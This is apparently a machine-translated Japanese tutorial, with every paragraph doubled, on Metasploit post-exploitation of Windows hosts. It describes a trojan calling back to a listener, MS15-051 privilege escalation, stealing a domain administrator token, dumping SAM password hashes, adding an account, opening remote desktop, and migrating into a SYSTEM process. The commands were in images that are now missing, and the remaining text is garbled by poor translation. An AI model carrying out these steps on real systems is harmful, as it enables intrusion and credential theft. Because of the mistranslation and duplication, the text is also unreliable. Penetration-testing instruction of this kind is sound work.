













アクセスパスは/API/Integration/Workflowflow/GetInterfacereGisterCustomoperationです

アクセスパスは/API/Integration/Workflowflow/GetInterfacereGisterCustomoperationです











リスニング用に構成したモジュールを有効にするために、エクスプロイトコマンドを入力してください。

リスニング用に構成したモジュールを有効にするために、エクスプロイトコマンドを入力してください。

















次に、実行後、トロイの木馬が表示されているように表示されていることがわかります。以前に聞いたメタプロイトコマンドラインウィンドウに切り替えて、ターゲットマシンが接続していることがわかります。

次に、実行後、トロイの木馬が表示されているように表示されていることがわかります。以前に聞いたメタプロイトコマンドラインウィンドウに切り替えて、ターゲットマシンが接続していることがわかります。











上記の返品は、MeterPreterセッションの自動特権提起が成功することを意味します。この時点で、ターゲットマシンがドメイン環境に属し、ドメイン管理者によって実行されるプロセスがある場合、指定されたプロセスPIDからドメイン管理者グループトークンを盗み、興味深いことを行うことができます(ドメインアカウントの追加やドメイン管理者グループへのドメインアカウントの追加など)。 MeterPreterセッションでは、PSコマンドを実行してターゲットマシンの現在のプロセスを表示します。ここでプロセスが表示され、実行中のアカウントがドメイン管理者であると仮定します。最初の列で対応するプロセスPIDを見つけることができます(実際、システムアカウントで実行されているプロセスを見つけます)。 PIDは2584:

上記の返品は、MeterPreterセッションの自動特権提起が成功することを意味します。この時点で、ターゲットマシンがドメイン環境に属し、ドメイン管理者によって実行されるプロセスがある場合、指定されたプロセスPIDからドメイン管理者グループトークンを盗み、興味深いことを行うことができます(ドメインアカウントの追加やドメイン管理者グループへのドメインアカウントの追加など)。 MeterPreterセッションでは、PSコマンドを実行してターゲットマシンの現在のプロセスを表示します。ここでプロセスが表示され、実行中のアカウントがドメイン管理者であると仮定します。最初の列で対応するプロセスPIDを見つけることができます(実際、システムアカウントで実行されているプロセスを見つけます)。 PIDは2584: です。次のステートメントを実行して、ユーザープロセスのトークンを盗むことができます。

です。次のステートメントを実行して、ユーザープロセスのトークンを盗むことができます。

この方法は通常、ドメイン管理者のトークンを盗むために使用され、それを実行します

この方法は通常、ドメイン管理者のトークンを盗むために使用され、それを実行します



は既にシステムの許可であるため、次のコマンドを実行して、SAMデータベースからパスワードのハッシュ値をエクスポートしようとします。

は既にシステムの許可であるため、次のコマンドを実行して、SAMデータベースからパスワードのハッシュ値をエクスポートしようとします。







このCMDSHELLは、もちろん、継承されたメータープレーターセッションのシステム許可です。次のCMDコマンドを実行して、ターゲットマシンにアカウントテストを追加しようとします。

このCMDSHELLは、もちろん、継承されたメータープレーターセッションのシステム許可です。次のCMDコマンドを実行して、ターゲットマシンにアカウントテストを追加しようとします。



次に、MeterPreterセッションを使用して、ターゲットマシンのリモートデスクトップサービスの3398ポートを開きます(このモジュールは、実際のテストに従ってWindows 2003ホストのみをサポートします):

次に、MeterPreterセッションを使用して、ターゲットマシンのリモートデスクトップサービスの3398ポートを開きます(このモジュールは、実際のテストに従ってWindows 2003ホストのみをサポートします):



最後に、新しい端末ウィンドウを作成し、次のコマンドを実行してrdesktopを呼び出してターゲットマシンのリモートデスクトップに接続します。

最後に、新しい端末ウィンドウを作成し、次のコマンドを実行してrdesktopを呼び出してターゲットマシンのリモートデスクトップに接続します。



MS15_051の脆弱性を選択して、権限を増やし、次のコマンドを実行します。

MS15_051の脆弱性を選択して、権限を増やし、次のコマンドを実行します。

返品情報によると、新しいセッションが作成されておらず、システムの許可がアップグレードされたことを思い出させることができます。システムの許可が現在利用できない場合、システムのプロセスに昇格し、プロセスPIDが提供されます。一般的に言えば、特権のエスカレーションが成功したとしても、次のコマンドを実行して接続セッションを返しますが、GetSUID後に元の許可が表示されます。

返品情報によると、新しいセッションが作成されておらず、システムの許可がアップグレードされたことを思い出させることができます。システムの許可が現在利用できない場合、システムのプロセスに昇格し、プロセスPIDが提供されます。一般的に言えば、特権のエスカレーションが成功したとしても、次のコマンドを実行して接続セッションを返しますが、GetSUID後に元の許可が表示されます。



を表示します。プロンプトに従って、上記のPIDのプロセスを見つけました。ここでは、システム権限を備えたプロセスをランダムに見つけました。 PIDは3240です。その後、移行コマンドを使用して、現在のセッションプロセスを指定されたプロセスIDに移行する必要があります

を表示します。プロンプトに従って、上記のPIDのプロセスを見つけました。ここでは、システム権限を備えたプロセスをランダムに見つけました。 PIDは3240です。その後、移行コマンドを使用して、現在のセッションプロセスを指定されたプロセスIDに移行する必要があります

上記の図に見られるように、プロセスの移行は成功しています。次に、GetUIDを実行して、現在のシステム許可が利用可能であることがわかります。

上記の図に見られるように、プロセスの移行は成功しています。次に、GetUIDを実行して、現在のシステム許可が利用可能であることがわかります。

